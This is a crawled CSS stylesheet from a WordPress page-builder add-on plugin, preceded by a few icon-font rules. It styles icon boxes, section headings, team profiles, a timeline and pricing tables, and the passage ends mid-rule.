.fontelloicon-acrobat:before { content: '\e88a'; } /* '' */
.fontelloicon-drupal:before { content: '\e88b'; } /* '' */
.fontelloicon-buffer:before { content: '\e88c'; } /* '' */
.fontelloicon-pocket:before { content: '\e88d'; } /* '' */
.fontelloicon-bitbucket:before { content: '\e88e'; } /* '' */
.fontelloicon-lego:before { content: '\e88f'; } /* '' */
.fontelloicon-login:before { content: '\e890'; } /* '' */
.fontelloicon-stackoverflow:before { content: '\e891'; } /* '' */
.fontelloicon-hackernews:before { content: '\e892'; } /* '' */
.fontelloicon-lkdto:before { content: '\e893'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://snss.co.th/wp-content/plugins/cleanco_vc_addon/css/plugin_style.css?ver=6.9
body_size: 10559
content:
/* dt iconboxes */
/* type 1 */

.dt-iconboxes {
  text-align: center;
}
.dt-iconboxes h4 {
  font-size: 16px;
}

.dt-iconboxes span {
  text-align: center;
  font-size: 3.5em;
  color: #666666;
  border: 1px solid #aaaaaa;
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  position: relative;
  margin-bottom: 30px;
  background-color: transparent; 
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.dt-iconboxes.layout-3 span {
  margin-bottom: 0;
}

.dt-iconboxes span:after,
.dt-iconboxes span:before {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}

.dt-iconboxes span:after {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #ecf0f1; 
  border-width: 10px;
  margin-left: -10px;
}
.dt-iconboxes span:before {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #666666;
  border-width: 11px;
  margin-left: -11px;
}

.dt-iconboxes span:hover {
  background-color: #1abc9c;
  border: 1px solid #1abc9c; 
  color: #ffffff;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}

.dt-iconboxes span:hover:after,
.dt-iconboxes span:hover:before {
  border-top: 11px solid #1abc9c;
  border-top-color: #1abc9c; 
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}

.dt-iconboxes p {
  text-align: left;
}

.dt-iconboxes > span a,
.dt-iconboxes > span:hover a{
  text-decoration: none;
}

.dt-iconboxes a,
.dt-iconboxes > span:hover a{
  color: inherit;
}


/* type 2 */


.dt-iconboxes-2 {
  text-align: center;
}

.dt-iconboxes-2 i {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  background-color: #ecf0f1; 
  color: #666;
  font-size: 35px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  padding: 10px;
}
.dt-iconboxes-2:hover i {
  background-color: #1abc9c; /* done */
  color: #ffffff;
}

.dt-iconboxes-2 .dt-section-icon i.hi-icon {
  transition-duration: 1s;
  font-size: 68px;
  color: #666;
  margin: 0;
}
.dt-iconboxes-2 .dt-section-icon i.hi-icon:before {
  font-size: 35px;
  line-height: 45px;
}
.dt-iconboxes-2 h4 {
  line-height: 33px;
}
.dt-iconboxes-2 p {
  padding: 0 0 15px 0;
}
.dt-iconboxes-2:hover .dt-section-icon i.hi-icon {
  color: #ffffff;
  background-color: #1abc9c; /* done */
}

/* type 3 */

.dt-iconboxes.layout-3 h3{
  font-size: 80px;

  color: #1abc9c;
  margin: 18px 0 16px;

}

.dt-iconboxes.layout-3 h4 {
  text-align: center;
  font-size: 16px;
  text-transform: uppercase;

}

.dt-iconboxes.layout-3 span{
  color: #1abc9c;
  border-color:#1abc9c;
  background-color: #f6f7f7;
}


.dt-iconboxes.layout-3 span:after {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #f6f7f7;
  border-width: 10px;
  margin-left: -10px;
}
.dt-iconboxes.layout-3 span:before {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #1abc9c;
  border-width: 11px;
  margin-left: -11px;
}

.dt-iconboxes.layout-3 span:hover {
  background-color: #1abc9c; /* done */
  border-color:#1abc9c;
  color: #ffffff;
}
.dt-iconboxes.layout-3 span:hover:after,
.dt-iconboxes.layout-3 span:hover:before {
  border-top-color: #1abc9c; /* done */
}

/* type 4 */

.dt-iconboxes-4 {
  transition-duration: 1s;
  background-color: #a5a5a5;
  background-clip: padding-box;
  color: #ffffff;
  padding: 0;
  margin-top: 45px;
  text-align: center;
}

.dt-iconboxes-4 div[class*=col]{
  padding-left: 0;
  padding-right: 0;
}

.dt-iconboxes-4 p {
  margin: 20px;
}
.dt-iconboxes-4 .dt-section-icon {
  transition-duration: 0.3s;
  width: 100%;
  height: 125px;
  padding: 1px 0;
  margin: 0 auto 35px auto;
  background-clip: padding-box;
  position: relative;
  background-color: #ecf0f1; 
  color: #1abc9c;
}

.dt-iconboxes-4 .dt-section-icon:after,
.dt-iconboxes-4 .dt-section-icon:before {
  transition-duration: 0.3s;
  border-left: 18px solid transparent;
  border-right: 18px solid transparent;
  border-top: 17px solid #ecf0f1; 
  bottom: -13px;
  content: '';
  left: 50%;
  margin-left: -17px;
  position: absolute;
}
.dt-iconboxes-4 .dt-section-icon i {
  transition-duration: .5s;
  font-size: 68px;
  color: #777;

}
.dt-iconboxes-4 h4 {
  line-height: 33px;
  color: #ffffff;
}
.dt-iconboxes-4 p {
  padding: 15px;
}
.dt-iconboxes-4:hover {
  background-color: #777;
}
.dt-iconboxes-4:hover .dt-section-icon {
  background-color: #1abc9c; /* done */
}
.dt-iconboxes-4:hover .dt-section-icon:after,
.dt-iconboxes-4:hover .dt-section-icon:before {
  border-top-color: #1abc9c; /* done */
}
.dt-iconboxes-4:hover .dt-section-icon i {
  color: #ffffff;
}
.dt-iconboxes-4:hover .dt-section-icon i:hover {
  color: #1abc9c; /* done */
}
.dt-iconboxes-text {
  padding: 0;
}

.dt-iconboxes-4 .dt-section-icon i.hi-icon:before {
  font-size: 60%;
  position: absolute;
  left:-50%;
  margin: 0px;
  width: 100%;

  -webkit-transform: translate(50%, 0);
  -moz-transform: translate(50%, 0);
  -ms-transform: translate(50%, 0);
  -o-transform: translate(50%, 0);
  transform: translate(50%, 0);

  -webkit-transition:all 0.1s;
  -moz-transition:all 0.1s;
  -ms-transition:all 0.1s;
  -o-transition:all 0.1s;
  transition:all 0.1s;
}

/* type 5 */

.dt-iconboxes-5 .hi-icon{
    border: 1px solid #ffffff;
    width: 55px;
    height: 55px;
    margin: 0;
}

.dt-iconboxes-5 .hi-icon-wrap > a{
  color:inherit;
}


.dt-iconboxes-5 .hi-icon:before{

  position: absolute;
  left:50%;
  top:50%;
  margin: 0;
  width: 100%;
  font-size: 28px;

  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%,-50%);

  -webkit-transition:all 0.1s;
  -moz-transition:all 0.1s;
  -ms-transition:all 0.1s;
  -o-transition:all 0.1s;
  transition:all 0.1s;
}

.hi-icon-wrap {
  text-align: center;
  margin: 0 auto;
  padding: 2em 0 3em;
}
.hi-icon {
  display: inline-block;
  font-size: 0px;
  cursor: pointer;
  margin: 25px 30px;
  width: 65px;
  height: 65px;
  border-radius: 50%;
  text-align: center;
  position: relative;
  z-index: 1;
  color: #fff;
}
.hi-icon:after {
  pointer-events: none;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.hi-icon:before {
  margin-left: 5px;
  speak: none;
  font-size: 55px;
  line-height: 65px;
  font-style: normal;

  font-variant: normal;
  text-transform: none;
  display: block;
  -webkit-font-smoothing: antialiased;
}


/* type 6 */
.dt-iconboxes.layout-6{
  padding: 20px;
  -webkit-transition: background 0.8s, color 0.2s;
  -moz-transition: background 0.8s, color 0.2s;
  -ms-transition: background 0.8s, color 0.2s;
  -o-transition: background 0.8s, color 0.2s;
  transition: background 0.8s, color 0.2s;

}

.dt-iconboxes.layout-6 i{
  font-size: 3.5em;
}

.dt-iconboxes.layout-6:hover{
  background-color: #1abc9c;
  color: #ffffff;
}


.dt-iconboxes.layout-6:hover h4{
  color: #ffffff;
}

/* type 7 */
.dt-iconboxes.layout-7,
.dt-iconboxes.layout-8{
  position: relative;

}

.dt-iconboxes.layout-7 i,
.dt-iconboxes.layout-8 i{
  font-size: 24px;
  line-height: 36px;
  width: 38px;
  height: 38px;
  top: 0;
  border-radius: 100%;
  display: block;
  text-align: center;
  position: absolute;
  color: #fff;
  background: #666;
}
.dt-iconboxes.layout-8 i{
  right: 0;
}

.dt-iconboxes.layout-7 i:before,
.dt-iconboxes.layout-8 i:before{
  margin: 0;
  padding: 0;
}

.dt-iconboxes.layout-7 .text-box,
.dt-iconboxes.layout-8 .text-box{
  position: relative;
}

.dt-iconboxes.layout-7 .text-box{
  margin: 0 0 0 60px;
  text-align: left;
}

.dt-iconboxes.layout-8 .text-box{
  text-align: right;
  margin: 0 60px 0 0;
}

/* type 9 & 10 */

.dt-iconboxes.layout-9,
.dt-iconboxes.layout-10{
  position: relative;

}

.dt-iconboxes.layout-9 i,
.dt-iconboxes.layout-10 i{
  font-size: 20px;
  line-height: 38px;
  width: 38px;
  height: 38px;
  top: 0;
  border-radius: 100%;
  display: block;
  text-align: center;
  position: absolute;
  color: #fff;
  background: #666;
}
.dt-iconboxes.layout-10 i{
  right: 0;
}

.dt-iconboxes.layout-9 i:before,
.dt-iconboxes.layout-10 i:before{
  margin: 0;
  padding: 0;
}

.dt-iconboxes.layout-9 .text-box,
.dt-iconboxes.layout-10 .text-box{
  position: relative;
}

.dt-iconboxes.layout-9 .text-box{
  margin: 0 0 0 60px;
  text-align: left;
}

.dt-iconboxes.layout-10 .text-box{
  text-align: right;
  margin: 0 60px 0 0;
}


/* Effect 5 */
.hi-icon-effect-5 .hi-icon {
  box-shadow: 0 0 0 4px rgba(255, 255, 255, 0);
  overflow: hidden;
  -webkit-transition: background 0.3s, color 0.3s, box-shadow 0.3s;
  -moz-transition: background 0.3s, color 0.3s, box-shadow 0.3s;
  transition: background 0.3s, color 0.3s, box-shadow 0.3s;
}
.hi-icon-effect-5 .hi-icon:after {
  display: none;
}

.no-touch .dt-iconboxes-2:hover .hi-icon-effect-5a .hi-icon:before {
  -webkit-animation: toRightFromLeft 0.3s forwards;
  -moz-animation: toRightFromLeft 0.3s forwards;
  animation: toRightFromLeft 0.3s forwards;
}
.no-touch .dt-iconboxes-2:hover .hi-icon-effect-5b .hi-icon:before {
  -webkit-animation: toLeftFromRight 0.3s forwards;
  -moz-animation: toLeftFromRight 0.3s forwards;
  animation: toLeftFromRight 0.3s forwards;
}
.no-touch .dt-iconboxes-2:hover .hi-icon-effect-5c .hi-icon:before {
  -webkit-animation: toTopFromBottom 0.3s forwards;
  -moz-animation: toTopFromBottom 0.3s forwards;
  animation: toTopFromBottom 0.3s forwards;
}
.no-touch .dt-iconboxes-2:hover .hi-icon-effect-5d .hi-icon:before {
  -webkit-animation: toBottomFromTop 0.3s forwards;
  -moz-animation: toBottomFromTop 0.3s forwards;
  animation: toBottomFromTop 0.3s forwards;
}


.no-touch .dt-iconboxes-4:hover .hi-icon-effect-5 .hi-icon {
  background: #ffffff;
  color: #1abc9c;
  box-shadow: 0 0 0 8px rgba(255, 255, 255, 0);
}
.no-touch .dt-iconboxes-4:hover .hi-icon-effect-5a .hi-icon:before {
  -webkit-animation: toRightFromLeft 0.3s forwards;
  -moz-animation: toRightFromLeft 0.3s forwards;
  animation: toRightFromLeft 0.3s forwards;
}
.no-touch .dt-iconboxes-4:hover .hi-icon-effect-5b .hi-icon:before {
  -webkit-animation: toLeftFromRight 0.3s forwards;
  -moz-animation: toLeftFromRight 0.3s forwards;
  animation: toLeftFromRight 0.3s forwards;
}
.no-touch .dt-iconboxes-4:hover .hi-icon-effect-5c .hi-icon:before {
  -webkit-animation: toTopFromBottom 0.3s forwards;
  -moz-animation: toTopFromBottom 0.3s forwards;
  animation: toTopFromBottom 0.3s forwards;
}
.no-touch .dt-iconboxes-4:hover .hi-icon-effect-5d .hi-icon:before {
  -webkit-animation: toBottomFromTop 0.3s forwards;
  -moz-animation: toBottomFromTop 0.3s forwards;
  animation: toBottomFromTop 0.3s forwards;
}


.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon {
  color: #ffffff;
  background-color: #1abc9c;
  border-color: #1abc9c;
}

.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5a .hi-icon:before {
  -webkit-animation: toRightFromLeftInline 0.3s forwards;
  -moz-animation: toRightFromLeftInline 0.3s forwards;
  animation: toRightFromLeftInline 0.3s forwards;
}

@-webkit-keyframes toRightFromLeftInline {
  49% {
    -webkit-transform: translate(100%,-50%);  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%,-50%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toRightFromLeftInline {
  49% {
    -moz-transform: translate(100%,-50%);
  }
  50% {
    opacity: 0;
    -moz-transform: translate(-100%,-50%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toRightFromLeftInline {
  49% {
    transform: translate(100%,-50%);
  }
  50% {
    opacity: 0;
    transform: translate(-100%,-50%);
  }
  51% {
    opacity: 0.2;
  }
}

/* section heading */

.dt-section-head{ clear: both;}

.dt-section-head.size-xlarge .section-main-title{
  font-size: 40px;
}
.dt-section-head.size-large .section-main-title{
  font-size: 35px;
}

.dt-section-head .section-main-title{
  font-size: 30px;
}
.dt-section-head.size-small .section-main-title{
  font-size: 20px;
}
.dt-section-head.size-exsmall .section-main-title{
  font-size: 16px;
}


.dt-section-head.center {  text-align: center;}
.dt-section-head .header-body{padding-bottom: 20px;}
.dt-section-head.left {  text-align: left;}
.dt-section-head.right {  text-align: right;}

.dt-section-head.center {  text-align: center;}
.dt-section-head .header-body{padding-bottom: 20px;}
.dt-section-head.left h1{  margin: 0 auto 0 0;}
.dt-section-head.right h1{ margin: 0 0 0 auto;}

.dt-section-head p.descriptionText {  margin: 0px auto;}


    .hide-overflow {overflow: hidden;}
    .dt-section-head {text-align:center;margin-bottom: 20px;}
    .dt-section-head h1{margin:0 auto;display: table;padding:10px 0px;position:relative;line-height: 1.3em;}

    h1.section-heading-border{border:2px solid #222;padding-left: 10px;padding-right: 10px;}
    .section-heading-border-top-bottom {border-top:1px solid #222;border-bottom:1px solid #222;}

    .section-heading-polkadot-two-bottom:after {content:'';display:block;height:10px;background:url(../images/dot_forshort.png) repeat-x;width:60px;margin-top:10px;}
    .polka-center:after {margin:10px auto 0;}
    .polka-left:after {left:0;}
    .polka-right:after {position:relative;left:100%;margin-left:-60px;}


    h1.section-heading-colorblock {background-color: #333;color:#fff;padding-left: 10px;padding-right: 10px;}
    .section-heading-point-bottom {border-bottom:1px solid #222;}
    .section-heading-point-bottom:after,
    .section-heading-point-bottom:before {content:'';display:block;height: 10px;width: 10px;border:7px solid #000;border-top-color: #ccc;height:0;width:0;border-color:transparent;border-top-color:#fff/*imitate body background-color*/;left:50%;position: absolute;bottom:-14px;margin-left:-4px;}
    .section-heading-point-bottom:before {border:8px solid transparent;border-top-color: #000/* imitate line border color*/;margin-left:-5px;margin-bottom:-2px;}
    /*Firefox Hack for Section heading Point*/
    @-moz-document url-prefix() { 
      .section-heading-point-bottom:after {bottom:-13px;}
      .section-heading-point-bottom:before {margin-bottom:-2px;}
    } 
     .section-heading-thick-border:after {content:'';display:block;height:10px;width:90px;background:#222;margin-top:10px;}

    .section-heading-thick-border.thick-center:after {margin:10px auto 0;}
    .section-heading-thick-border.thick-left:after {position:relative;left:0;}
    .section-heading-thick-border.thick-right:after {position:relative;left:100%;margin-left:-90px;}

    .section-heading-thin-border:after {content:'';display:block;height:3px;width:50px;background:#222;margin-top:10px;}
    .section-heading-thin-border.thin-center:after {margin:10px auto 0;}
    .section-heading-thin-border.thin-left:after {position:relative;left:0;}
    .section-heading-thin-border.thin-right:after {position:relative;left:100%;margin-left:-50px;}

    h1.section-heading-polkadot-left-right {position: relative;padding:10px 20px;}
    .section-heading-polkadot-left-right:before,
     .section-heading-polkadot-left-right:after,
     .section-heading-polkadot-top:before,
     .section-heading-polkadot-bottom:after {
      content:'';display:block;height:10px;background:url(../images/dot_forlong.png) repeat-x;width:100%;position:absolute; top:50%;margin-top:-5px;
    }
    .section-heading-polkadot-left-right:before,
     .section-heading-polkadot-left-right:after {
      width:3000px;
     }
    .section-heading-polkadot-left-right:before {left:100%;}
    .section-heading-polkadot-left-right:after{right:100%;}
    h1.section-heading-polkadot-top,
    h1.section-heading-polkadot-bottom {padding:20px 0;}
    .section-heading-polkadot-top:before {top:0px;}
    .section-heading-polkadot-bottom:after {top:100%;}
    h1.section-heading-double-border-bottom {position: relative;padding-bottom:20px;}
    .section-heading-double-border-bottom:before ,
    .section-heading-double-border-bottom:after {content:'';width:50px;display:block;height:1px;background-color:#222;position: absolute;bottom:0;left:50%;margin-left:-25px;}
    .section-heading-double-border-bottom:before {bottom:5px;}

    .section-heading-double-border-bottom.double-border-bottom-left:after,
    .section-heading-double-border-bottom.double-border-bottom-left:before {left:0;margin-left:0px;}
    .section-heading-double-border-bottom.double-border-bottom-right:after,
    .section-heading-double-border-bottom.double-border-bottom-right:before {left:100%;margin-left:-50px;}

    h1.section-heading-thin-border-top-bottom {padding:20px 0;}
    .section-heading-thin-border-top-bottom:before,
    .section-heading-thin-border-top-bottom:after {content:'';width:100px;display:block;height:1px;background-color:#222;margin:0 auto;}
    .section-heading-thin-border-top-bottom:before {margin-bottom:10px;}
    .section-heading-thin-border-top-bottom:after {margin-top:10px;}

    .section-heading-thin-border-top-bottom.top-bottom-left:before,
    .section-heading-thin-border-top-bottom.top-bottom-left:after {margin-left:0;}
    .section-heading-thin-border-top-bottom.top-bottom-right:before,
    .section-heading-thin-border-top-bottom.top-bottom-right:after {margin-right:0;}

    /* decoration alignment */
    .section-heading-polkadot-two-bottom.polka-left,
    .section-heading-thin-border.thin-left,
    .dt-section-head.left .section-heading-double-border-bottom,
    .dt-section-head.left .section-heading-polkadot-left-right,
    .section-heading-thick-border.thick-left{padding-left: 0px;}
    .section-heading-polkadot-two-bottom.polka-right,
    .section-heading-thin-border.thin-right,
    .dt-section-head.right .section-heading-polkadot-left-right,
    .section-heading-thick-border.thick-right{padding-right: 0px;}

    svg {
          width: 128px;
          height: 30px;
          fill: currentColor;
          vertical-align: bottom;
        }

        .section-heading-swirl h1 {position:relative;padding-bottom:30px;overflow: hidden;}
        .section-heading-swirl h1:before{content:'';width:35%;height:2px;background-color:#666;display:block;position:absolute;bottom:0;}
        .section-heading-swirl h1:after{content:'';width:35%;height:2px;background-color:#666;display:block;position:absolute;bottom:0;right:0;}
        .section-heading-swirl svg {position: relative;bottom:15px;background-color: transparent;}
        .dt-section-head.left .section-heading-swirl:before, .dt-section-head.right .section-heading-swirl:before {display:none;}
        .dt-section-head.left .section-heading-swirl:after {width:100%;left:100px;}
        .dt-section-head.right .section-heading-swirl:after {width:100%;right:100px;}


@media (max-width: 768px) {
  .dt-section-head p.descriptionText {  width: 100%;}
}


/* dt team item */
.dt_team_custom_item hr {  
  position: relative;  
  width: 0;
  margin-left: 0;
}

.dt_team_custom_item hr:after {
  content: "";
  display: block;
  height: 1px;
  width: 80px;
  background-color: #666; 
  position: absolute;
  left: 0%;
}

.dt_team_custom_item .left-item{
  width: 33.33333333333333%;
}

.dt_team_custom_item .right-item{
  width: 66.66666666666666%;
}

.dt_team_custom_item .left-item,.dt_team_custom_item .right-item{
  float: left;
  position: relative;
  min-height: 1px;
}

.dt_team_custom_item .profile-scocial {
  list-style: none outside none;
  padding-left: 0px;
  margin-top: 10px;
}

.dt_team_custom_item .profile-scocial {
  list-style: none outside none;
  padding-left: 0px;
  margin-top: 10px;
  margin-left: -3px;
}


.dt_team_custom_item .profile-scocial li {
    display: inline-block;
    padding-right: 3px;
}

.dt_team_custom_item.fix .profile-scocial {
  font-size: 24px;
}

@media (max-width: 480px){

  .dt_team_custom_item .left-item,
  .dt_team_custom_item .right-item{
      display: block;
      position: relative;
      width: 100%!important;
      text-align: center;
      float: none;

    }

   .dt_team_custom_item .left-item img{
      position: relative;
      -webkit-transform:translate(0%,0%);
      -moz-transform:translate(0%,0%);
      -ms-transform:translate(0%,0%);
      -o-transform:translate(0%,0%);
      transform:translate(0%,0%);
      left: 0;
      top: 0;

    }
    .dt_team_custom_item hr{
      position: relative;
      left: 50%;

    }
    .dt_team_custom_item hr:after {
      left: 0%;
      -webkit-transform:translate(-50%,0%);
      -moz-transform:translate(-50%,0%);
      -ms-transform:translate(-50%,0%);
      -o-transform:translate(-50%,0%);
      transform:translate(-50%,0%);

    }

}

/* dt timeline */

/* dt timeline */

.dt-timeline{
  position: relative;
}
.dt-timeline:after {
  content:'';
  display:block;
  width:100%;
  clear:both;
}
.dt-timeline:before{
  content: "";
  display: block;
  height: 100%;
  width: 3px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -2px;
  background-color:rgba(0,0,0, 0.1);
}

.dt-timeline .time-separator{
  text-align: center;
}

.dt-timeline .time-item .center-line{
  position: absolute;
  top: 50%;
  margin-top: -7.5px;
}
.dt-timeline .time-item .center-line {
  background-color:transparent;!Important;
}
.dt-timeline .time-item .center-line.circle i{
  width:18px;
  height:18px;
  border:3px solid rgba(0,0,0, 0.1);
  display:block;
  background: #fff;

  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.dt-timeline .time-item .center-line.square i {
  width:18px;
  height:18px;
  border:3px solid rgba(0,0,0, 0.1);
  display:block;

  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}


.dt-timeline .time-item .center-line i:after {
  content:'';
  border:0;
  width:26px;
  height:26px;
  display:block;
  position:absolute;
  top:-4px;
  left:-4px;
}

.dt-timeline .time-item .center-line.circle i{  border-radius: 100%;}
.dt-timeline .time-item .center-line.square i{  border-radius: 0;}


.dt-timeline .time-item .content-line{

  border: 1px solid rgba(0,0,0, 0.1);
  position: relative;
  padding: 20px;

  position: relative;
  background: #fff;

  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;

}


.dt-timeline .time-item.left .content-line{
  right: 100px;
  margin-left: 100px;
}

.dt-timeline .time-item.right .content-line{
  left: 100px;
  margin-right: 100px;
}

.dt-timeline .time-item:hover .content-line *{
  -webkit-transition:0s;
  -moz-transition:0s;
  -ms-transition:0s;
  -o-transition:0s;
  transition:0s;

}

.dt-timeline .time-item:hover .center-line i{
  background: #666;
  color: #fff;
}

.dt-timeline .time-item.left:hover .content-line{
  right: 45px;
}


.dt-timeline .time-item.right:hover .content-line{
  left: 45px;
}


.dt-timeline .time-item .content-line:before {
  position: absolute;
  top: 50%;
  margin-top: -7px;
  display: block;
  width: 14px;
  height: 14px;
  content: "";
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  background: #fff;

  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.dt-timeline .time-item.left .content-line:before {
  right: -7px;
  border-right: 1px solid rgba(0,0,0, 0.1);
  border-top: 1px solid rgba(0,0,0, 0.1);
}

.dt-timeline .time-item.right .content-line:before {
  left: -7px;
  border-left: 1px solid rgba(0,0,0, 0.1);
  border-bottom: 1px solid rgba(0,0,0, 0.1);
}

.dt-timeline .time-item{

  padding: 45px 0;
  width: 50%;
  position: relative;
  float: left;
  clear: left;
  margin-right: auto;
  margin-left: auto;
}

.dt-timeline .time-item.right {
  float: right;
  clear: right;
  text-align: left;
/*  margin-right: 0;*/
}

.dt-timeline .time-item.left{
  text-align: right;
/*  margin-left: 0;*/
} 

.dt-timeline .time-item.left .center-line{
  right: -8px;

}

.dt-timeline .time-item.right .center-line{
  left: -10px;
}

.dt-timeline.type-left .time-item,
.dt-timeline.type-right .time-item{
  width: 100%;
}

.dt-timeline.type-left:before{
  left: 0;
}

.dt-timeline.type-right:before{
  left: 100%;
}

@media handheld, only screen and (max-width: 767px) {

   .dt-timeline .time-item{
      width: 100%;
      float: left;
      clear: left;
    }
    .dt-timeline .time-item.right {
      float: left;
      clear: left;

    }

  .dt-timeline.type-center .time-item .content-line{
    margin: 0;
    left: 0;
    margin-right: 0;
    margin-left: 0;
  }

  .dt-timeline.type-left .time-item .content-line{
    left: 50px;
    margin-right: 50px;
  }

  .dt-timeline.type-right .time-item .content-line{
    right: 50px;
    margin-left: 50px;
  }

  .dt-timeline .time-item,.dt-timeline .time-item.right,.dt-timeline .time-item.left {

    margin-left: 0;
    margin-right: 0;
  }

  .dt-timeline.type-center .center-line {
    display:none;
  }

  .dt-timeline.type-center .time-item.left .content-line:before,
  .dt-timeline.type-center .time-item.right .content-line:before {
    display:none;
  }
  .dt-timeline.type-center .time-item.left:hover .content-line,
  .dt-timeline.type-center .time-item.right:hover .content-line {
    left:0;
    right:0;
  }

  .dt-timeline .time-item.right .content-line:before {
    left:-6px;
  }

  .dt-timeline .time-item.left .content-line:before {
    right: -6px;
  }

  .dt-timeline .time-item .content-line:before {
    width: 12px;
    height: 12px;
    margin-top: -6px;
  }
}

/* Price Table */
.dt-pricing-table .price-columns {
  padding: 0 20px;
  margin-top: 40px;
}
.dt-pricing-table .price-4-col,
.dt-pricing-table .price-3-col {
  font-size: 12px;

  padding: 0;
  color: #2a2929;
  position: relative;
  float: left;
}
@media (max-width: 768px) {
  .dt-pricing-table .price-4-col,
  .dt-pricing-table .price-3-col {
    margin-bottom: 40px;
  }
}
.dt-pricing-table .price-4-col ul,
.dt-pricing-table .price-3-col ul {
  background-color: #c5f7ed;
  margin-bottom: 0;
  position: relative;
}
.dt-pricing-table .price-4-col ul li,
.dt-pricing-table .price-3-col ul li {
  padding: 9px 30px;
  text-align: center;
  position: relative;
  z-index: 3;
}
.dt-pricing-table .price-4-col ul li:nth-child(2n),
.dt-pricing-table .price-3-col ul li:nth-child(2n) {
  background: #aaf3e5;
  z-index: 0;
}


.dt-pricing-table .price-4-col ul li.hover-tip,
.dt-pricing-table .price-3-col ul li.hover-tip {
  padding: 0;
  position: relative;
  z-index: inherit;
}

.dt-pricing-table .price-4-col ul li.plan-head,
.dt-pricing-table .price-3-col ul li.plan-head {
  margin: 0;
  text-align: center;
  background: #148f77;
  padding: 0;
  z-index: 3;
}
.dt-pricing-table .price-4-col ul p.hover-tip-text,
.dt-pricing-table .price-3-col ul p.hover-tip-text {
  background-color: #2a2929;
  color: #ffffff;
  margin: 0;
  display: block;
  width: 69%;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  margin: 0 auto;
  position: absolute;
  bottom: 0;
  z-index: 0;
  -webkit-transition: bottom 0.2s;
  -moz-transition: bottom 0.2s;
  -o-transition: bottom 0.2s;
  -ms-transition: bottom 0.2s;
  transition: bottom 0.2s;
}

.dt-pricing-table .price-4-col:nth-child(1):after,
.dt-pricing-table .price-3-col:nth-child(1):after {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  background-color: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  right: 0px;
  z-index: 20;
}
@media (max-width: 768px) {
  .dt-pricing-table .price-4-col:nth-child(1):after,
  .dt-pricing-table .price-3-col:nth-child(1):after {
    display: none;
  }
}
.dt-pricing-table .price-4-col:nth-child(3):after,
.dt-pricing-table .price-3-col:nth-child(3):after {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  background-color: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  left: 0px;
  z-index: 20;
}
@media (max-width: 768px) {
  .dt-pricing-table .price-4-col:nth-child(3):after,
  .dt-pricing-table .price-3-col:nth-child(3):after {
    display: none;
  }
}
.dt-pricing-table .price-4-col:nth-child(4):before,
.dt-pricing-table .price-3-col:nth-child(4):before {
  content: "";
  display: block;
  height: 100%;
  width: 1px;
  background-color: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 20;
}
.dt-pricing-table .price-4-col:first-child ul,
.dt-pricing-table .price-3-col:first-child ul {
  -webkit-border-radius: 5px 0 0 3px;
  border-radius: 5px 0 0 3px;
  background-clip: padding-box;
}
.dt-pricing-table .price-4-col:first-child ul .plan-head,
.dt-pricing-table .price-3-col:first-child ul .plan-head {
  -webkit-border-radius: 3px 0 0 0;
  border-radius: 3px 0 0 0;
  background-clip: padding-box;
}
.dt-pricing-table .price-4-col:last-child ul,
.dt-pricing-table .price-3-col:last-child ul {
